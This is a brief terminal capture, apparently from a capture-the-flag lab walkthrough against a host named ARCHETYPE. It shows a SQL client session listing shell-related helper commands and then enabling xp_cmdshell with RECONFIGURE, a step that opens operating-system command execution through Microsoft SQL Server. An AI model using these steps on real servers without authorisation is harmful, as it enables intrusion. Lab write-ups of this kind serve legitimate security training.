 [!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to
exit - terminates the server process (and this
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options'
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed
SQL> RECONFIGURE
SQL>